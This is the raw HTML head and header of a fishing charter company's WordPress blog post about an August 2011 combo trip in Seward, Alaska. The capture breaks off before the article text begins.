

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alaskanorthernoutfitters.com/572-2/
body_size: 27920
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" class="no-js no-svg">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="apple-touch-icon" sizes="57x57" href="https://alaskanorthernoutfitters.com/wp-content/themes/ano/images/favicon/apple-icon-57x57.png">
<link rel="apple-touch-icon" sizes="60x60" href="https://alaskanorthernoutfitters.com/wp-content/themes/ano/images/favicon/apple-icon-60x60.png">
<link rel="apple-touch-icon" sizes="72x72" href="https://alaskanorthernoutfitters.com/wp-content/themes/ano/images/favicon/apple-icon-72x72.png">
<link rel="apple-touch-icon" sizes="76x76" href="https://alaskanorthernoutfitters.com/wp-content/themes/ano/images/favicon/apple-icon-76x76.png">
<link rel="apple-touch-icon" sizes="114x114" href="https://alaskanorthernoutfitters.com/wp-content/themes/ano/images/favicon/apple-icon-114x114.png">
<link rel="apple-touch-icon" sizes="120x120" href="https://alaskanorthernoutfitters.com/wp-content/themes/ano/images/favicon/apple-icon-120x120.png">
<link rel="apple-touch-icon" sizes="144x144" href="https://alaskanorthernoutfitters.com/wp-content/themes/ano/images/favicon/apple-icon-144x144.png">
<link rel="apple-touch-icon" sizes="152x152" href="https://alaskanorthernoutfitters.com/wp-content/themes/ano/images/favicon/apple-icon-152x152.png">
<link rel="apple-touch-icon" sizes="180x180" href="https://alaskanorthernoutfitters.com/wp-content/themes/ano/images/favicon/apple-icon-180x180.png">
<link rel="icon" type="image/png" sizes="192x192"  href="https://alaskanorthernoutfitters.com/wp-content/themes/ano/images/favicon/android-icon-192x192.png">
<link rel="icon" type="image/png" sizes="32x32" href="https://alaskanorthernoutfitters.com/wp-content/themes/ano/images/favicon/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="96x96" href="https://alaskanorthernoutfitters.com/wp-content/themes/ano/images/favicon/favicon-96x96.png">
<link rel="icon" type="image/png" sizes="16x16" href="https://alaskanorthernoutfitters.com/wp-content/themes/ano/images/favicon/favicon-16x16.png">

<link href="https://fonts.googleapis.com/css?family=Lora:400,400i,700,700i|Montserrat:100,100i,200,200i,300,300i,400|Roboto+Condensed:300,300i,400,400i,700,700i|Roboto:100,100i,300,300i,400,400i,500,500i,700,700i,900,900i" rel="stylesheet" type='text/css'>
<link href="https://fonts.googleapis.com/css?family=Lato:100,100i,300,300i,400,400i,700,700i,900,900i&amp;subset=latin-ext" rel="stylesheet" type='text/css'>
<link href="https://alaskanorthernoutfitters.com/wp-content/themes/ano/css/style.css" rel="stylesheet" type='text/css'>
<link  href="https://alaskanorthernoutfitters.com/wp-content/themes/ano/css/responsive.css" rel="stylesheet" type='text/css'>
<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Thursday, August 11, 2011 August 10th Combo Trip- Silvers Save The Day | Alaska Northern Outfitters</title>

		<!-- All in One SEO 4.3.3 - aioseo.com -->
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://alaskanorthernoutfitters.com/572-2/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.3.3 " />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/alaskanorthernoutfitters.com\/572-2\/#article","name":"Thursday, August 11, 2011 August 10th Combo Trip- Silvers Save The Day | Alaska Northern Outfitters","headline":"Thursday, August 11, 2011  August 10th Combo Trip- Silvers Save The Day","author":{"@id":"https:\/\/alaskanorthernoutfitters.com\/author\/dev_ano\/#author"},"publisher":{"@id":"https:\/\/alaskanorthernoutfitters.com\/#organization"},"image":{"@type":"ImageObject","url":"http:\/\/4.bp.blogspot.com\/-_X88VJgeA9U\/TkXxm4ZZPeI\/AAAAAAAAALs\/As5meb1BQQ4\/s640\/IMG_9821.JPG","@id":"https:\/\/alaskanorthernoutfitters.com\/#articleImage"},"datePublished":"2017-05-22T17:57:36+00:00","dateModified":"2017-05-26T18:05:03+00:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/alaskanorthernoutfitters.com\/572-2\/#webpage"},"isPartOf":{"@id":"https:\/\/alaskanorthernoutfitters.com\/572-2\/#webpage"},"articleSection":"Uncategorized"},{"@type":"BreadcrumbList","@id":"https:\/\/alaskanorthernoutfitters.com\/572-2\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/alaskanorthernoutfitters.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/alaskanorthernoutfitters.com\/","name":"Home","description":"Seward, Alaska daily fishing charters for halibut, salmon, lingcod and rockfish. Rated 5-stars on TripAdvisor.","url":"https:\/\/alaskanorthernoutfitters.com\/"},"nextItem":"https:\/\/alaskanorthernoutfitters.com\/572-2\/#listItem"},{"@type":"ListItem","@id":"https:\/\/alaskanorthernoutfitters.com\/572-2\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/alaskanorthernoutfitters.com\/572-2\/","name":"Thursday, August 11, 2011  August 10th Combo Trip- Silvers Save The Day","url":"https:\/\/alaskanorthernoutfitters.com\/572-2\/"},"previousItem":"https:\/\/alaskanorthernoutfitters.com\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/alaskanorthernoutfitters.com\/#organization","name":"Alaska Northern Outfitters","url":"https:\/\/alaskanorthernoutfitters.com\/"},{"@type":"Person","@id":"https:\/\/alaskanorthernoutfitters.com\/author\/dev_ano\/#author","url":"https:\/\/alaskanorthernoutfitters.com\/author\/dev_ano\/","name":"dev_ano","image":{"@type":"ImageObject","@id":"https:\/\/alaskanorthernoutfitters.com\/572-2\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/5c58dc662619808a23c2dc51a9b8da13?s=96&d=mm&r=g","width":96,"height":96,"caption":"dev_ano"}},{"@type":"WebPage","@id":"https:\/\/alaskanorthernoutfitters.com\/572-2\/#webpage","url":"https:\/\/alaskanorthernoutfitters.com\/572-2\/","name":"Thursday, August 11, 2011 August 10th Combo Trip- Silvers Save The Day | Alaska Northern Outfitters","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/alaskanorthernoutfitters.com\/#website"},"breadcrumb":{"@id":"https:\/\/alaskanorthernoutfitters.com\/572-2\/#breadcrumblist"},"author":{"@id":"https:\/\/alaskanorthernoutfitters.com\/author\/dev_ano\/#author"},"creator":{"@id":"https:\/\/alaskanorthernoutfitters.com\/author\/dev_ano\/#author"},"datePublished":"2017-05-22T17:57:36+00:00","dateModified":"2017-05-26T18:05:03+00:00"},{"@type":"WebSite","@id":"https:\/\/alaskanorthernoutfitters.com\/#website","url":"https:\/\/alaskanorthernoutfitters.com\/","name":"Alaska Northern Outfitters","inLanguage":"en-US","publisher":{"@id":"https:\/\/alaskanorthernoutfitters.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Alaska Northern Outfitters &raquo; Feed" href="https://alaskanorthernoutfitters.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Alaska Northern Outfitters &raquo; Comments Feed" href="https://alaskanorthernoutfitters.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Alaska Northern Outfitters &raquo; Thursday, August 11, 2011  August 10th Combo Trip- Silvers Save The Day Comments Feed" href="https://alaskanorthernoutfitters.com/572-2/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/alaskanorthernoutfitters.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sbi_styles-css' href='https://alaskanorthernoutfitters.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://alaskanorthernoutfitters.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://alaskanorthernoutfitters.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='simple-social-share-main-css' href='https://alaskanorthernoutfitters.com/wp-content/plugins/simple-social-share/css/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='twentyseventeen-fonts-css' href='https://fonts.googleapis.com/css?family=Libre+Franklin%3A300%2C300i%2C400%2C400i%2C600%2C600i%2C800%2C800i&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='twentyseventeen-style-css' href='https://alaskanorthernoutfitters.com/wp-content/themes/ano/style.css?ver=6.1.9' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentyseventeen-ie8-css' href='https://alaskanorthernoutfitters.com/wp-content/themes/ano/assets/css/ie8.css?ver=1.0' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<script type='text/javascript' src='https://alaskanorthernoutfitters.com/wp-content/themes/ano/assets/js/html5.js?ver=3.7.3' id='html5-js'></script>
<![endif]-->
<script type='text/javascript' src='https://alaskanorthernoutfitters.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://alaskanorthernoutfitters.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://alaskanorthernoutfitters.com/wp-json/" /><link rel="alternate" type="application/json" href="https://alaskanorthernoutfitters.com/wp-json/wp/v2/posts/572" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://alaskanorthernoutfitters.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://alaskanorthernoutfitters.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel='shortlink' href='https://alaskanorthernoutfitters.com/?p=572' />
<link rel="alternate" type="application/json+oembed" href="https://alaskanorthernoutfitters.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falaskanorthernoutfitters.com%2F572-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://alaskanorthernoutfitters.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falaskanorthernoutfitters.com%2F572-2%2F&#038;format=xml" />
<link rel="pingback" href="https://alaskanorthernoutfitters.com/xmlrpc.php">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://alaskanorthernoutfitters.com/wp-content/uploads/2019/05/cropped-fishing-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://alaskanorthernoutfitters.com/wp-content/uploads/2019/05/cropped-fishing-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://alaskanorthernoutfitters.com/wp-content/uploads/2019/05/cropped-fishing-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://alaskanorthernoutfitters.com/wp-content/uploads/2019/05/cropped-fishing-favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/

.successfully-mesg.error {
   color: #f00;
}

.g-recaptcha > div {
	margin:auto;
}		</style>
		
<script type="text/javascript" src="https://alaskanorthernoutfitters.com/wp-content/themes/ano/js/jQueryv1.11.1.js"></script>
<script type="text/javascript"> (function() { var co=document.createElement("script"); co.type="text/javascript"; co.async=true; co.src="https://xola.com/checkout.js"; var s=document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(co, s); })(); </script>
</head>
<body class="post-template-default single single-post postid-572 single-format-standard has-header-image has-sidebar colors-light">
<header class="header clrfix inner-header">
  <div class="container-full clrfix">
    <div class="logo pull-left"><a href="https://alaskanorthernoutfitters.com"><img src="https://alaskanorthernoutfitters.com/wp-content/uploads/2017/03/logo@2x.png" width="194" height="95" alt="ANO" title="img"></a></div>
    <div class="mobMenu">
    	<span></span>
        <span></span>
        <span></span>
    </div>
    <div class="navigation pull-left">
      <div class="navigation-menu-close menu-row-mob"><img src="https://alaskanorthernoutfitters.com/wp-content/themes/ano/images/close-menu-img.png" width="21" height="21" title="img" alt="img"></div>
      <div class="manu-heading-row menu-row-mob"> Menu </div>
      <div class="menu-top-header-container"><ul id="menu-top-header" class="menu"><li id="menu-item-37" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-37"><a href="https://alaskanorthernoutfitters.com">HOME</a></li>
<li id="menu-item-91" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-91"><a href="https://alaskanorthernoutfitters.com/halibut/">CHARTERS</a></li>
<li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35"><a href="https://alaskanorthernoutfitters.com/about-us/">ABOUT US</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="https://alaskanorthernoutfitters.com/seward-fishing-charters/faq/">FAQ</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://alaskanorthernoutfitters.com/contact-us/">CONTACT US</a></li>
</ul></div>      <div class="manu-sicial-row menu-row-mob">
      <!-- <a class="facebook" href="https://www.facebook.com/aknorthernoutfitters/" target="_blank"></a>
         
<a class="tripadvisor" href="https://www.tripadvisor.com/Attraction_Review-g60873-d2196224-Reviews-Alaska_Northern_Outfitters-Seward_Alaska.html" target="_blank"></a>
         
<a class="yelp" href="https://www.yelp.com/biz/alaska-northern-outfitters-seward" target="_blank"></a> -->

                    <a href="https://www.facebook.com/aknorthernoutfitters/" 
               target="_blank" 
               class="facebook">
            </a>
        

                    <a href="https://www.yelp.com/biz/alaska-northern-outfitters-seward" 
               target="_blank" 
               class="yelp">
            </a>
        

                    <a class="alaska_banner"></a>
        

                    <a href="https://www.tripadvisor.com/Attraction_Review-g60873-d2196224-Reviews-Alaska_Northern_Outfitters-Seward_Alaska.html" 
               target="_blank" 
               class="tripadvisor">
            </a>
        
	  </div>
      <div class="manu-contact-row menu-row-mob">
      <a class="manu-phon-box" href="tel:(907) 224 2665">(907) 224 2665</a>
      
     <a class="map-address"> 4th Avenue Seward Small Boat Harbor Slip E-8</a>

<a class="post-address">P.O. 1709 Seward, AK 99664</a>
      </div>
    </div>
  
    <div class="header-right pull-right">
    <!-- <div class="xola-checkout xola-custom make-reservation-btn btn-strok text-uppe-case" data-seller="5723d3f892670519298b45a7" data-experience="5723dbdd6864eab0738b45de" data-version="2">Make a Reservation</div> -->
    <a class="xola-checkout xola-custom make-reservation-btn btn-strok text-uppe-case" style="display: none;" href="https://alaskanorthernoutfitters.com/halibut/" target="_blank">Make a Reservation</a>

<!-- TripAdvisor Widget -->
<div class="alaska_banner-header">
    <div class="alaska_banner-certificate">
        <ul class="alaska_banner-links">
            <li class="alaska_banner-link-item">
                  <img src="https://alaskanorthernoutfitters.com/wp-content/themes/ano/images/best-of-alaska-white.png" 
                    alt="Best of alaska" 
                    class="alaska_banner-logo" />
            </li>
        </ul>
    </div>
</div>


<a class="popup-trigger xola-custom btn-strok text-uppe-case" href="https://alaskanorthernoutfitters.com/seward-fishing-charters/halibut/" target="_self">Make a Reservation</a>


      </div>
  </div>
</header>
<div class="clr"></div>
<div class="bannerPadingAdd"></div>
<div class="clr"></div>
<section class="banner inner-banner-section blog-detail-banner-section">
		<div class="overlay"></div>
        <div class="inner-baner-img-row">
        	        <img src="https://alaskanorthernoutfitters.com/wp-content/uploads/2017/05/d-1-e1495676875150.jpg" width="1440" height="430" alt="" title="img">
                </div>
			<div class="container">
        <div class="banner-container">
        		<h3 class="blog-detail-date text-uppe-case">May 22, 2017</h3>
        		<h1 class="inner-banner-heading text-center text-uppe-case">Thursday, August 11, 2011  August 10th Combo Trip- Silvers Save The Day</h1>
                <div class="banner-text"><p></p></div>
                
        </div>
        
        </div>
</section>

<div class="clr"></div>

<section class="section clrfix blog-detail-page-section">
		<div class="container clrfix">
       			<div class="blog-detail-page-container clrfix">
                		<div class="blog-detail-page-head clrfix">
                        		<h4>Share This Article</h4>
                                <div class="blog-detail-social-panel">
                                		<!-- <a class="facebook" href=""></a>
                                        <a class="google-plus" href=""></a>
                                        <a class="envelope" href=""></a> -->
                                        <div id="s-share-buttons" class="horizontal-w-c-circular s-share-w-c"><a href="http://www.facebook.com/sharer.php?u=https://alaskanorthernoutfitters.com/572-2/" target="_blank" title="Share to Facebook" class="s3-facebook hint--top"></a><a href="http://twitter.com/intent/tweet?text=Thursday, August 11, 2011  August 10th Combo Trip- Silvers Save The Day&url=https://alaskanorthernoutfitters.com/572-2/" target="_blank"  title="Share to Twitter" class="s3-twitter hint--top"></a><a href="https://plus.google.com/share?url=https://alaskanorthernoutfitters.com/572-2/" target="_blank"  title="Share to Google Plus" class="s3-google-plus hint--top"></a><a href="http://www.digg.com/submit?url=https://alaskanorthernoutfitters.com/572-2/" target="_blank"  title="Share to Digg" class="s3-digg hint--top"></a><a href="http://reddit.com/submit?url=https://alaskanorthernoutfitters.com/572-2/&title=Thursday, August 11, 2011  August 10th Combo Trip- Silvers Save The Day" target="_blank" title="Share to Reddit" class="s3-reddit hint--top"></a><a href="http://www.linkedin.com/shareArticle?mini=true&url=https://alaskanorthernoutfitters.com/572-2/" target="_blank" title="Share to LinkedIn" class="s3-linkedin hint--top"></a><a href="http://www.stumbleupon.com/submit?url=https://alaskanorthernoutfitters.com/572-2/&title=Thursday, August 11, 2011  August 10th Combo Trip- Silvers Save The Day" target="_blank" title="Share to StumbleUpon" class="s3-stumbleupon hint--top"></a><a href="http://www.tumblr.com/share/link?url=https%3A%2F%2Falaskanorthernoutfitters.com%2F572-2%2F&name=Thursday%2C+August+11%2C+2011++August+10th+Combo+Trip-+Silvers+Save+The+Day" target="_blank" title="Share to Tumblr" class="s3-tumblr hint--top"></a><div class="pinit-btn-div"><a href="//www.pinterest.com/pin/create/button/" data-pin-do="buttonBookmark"  data-pin-color="red" title="Share to Pinterest" class="s3-pinterest hint--top"></a></div>
								<script type="text/javascript" async defer src="//assets.pinterest.com/js/pinit.js"></script><a href="mailto:?Subject=Thursday,%20August%2011,%202011%20%20August%2010th%20Combo%20Trip-%20Silvers%20Save%20The%20Day&Body=Here%20is%20the%20link%20to%20the%20article:%20https://alaskanorthernoutfitters.com/572-2/" title="Email this article" class="s3-email hint--top"></a></div>                                </div>
                        </div>
                        
                        <div class="blog-detail-text clrfix">
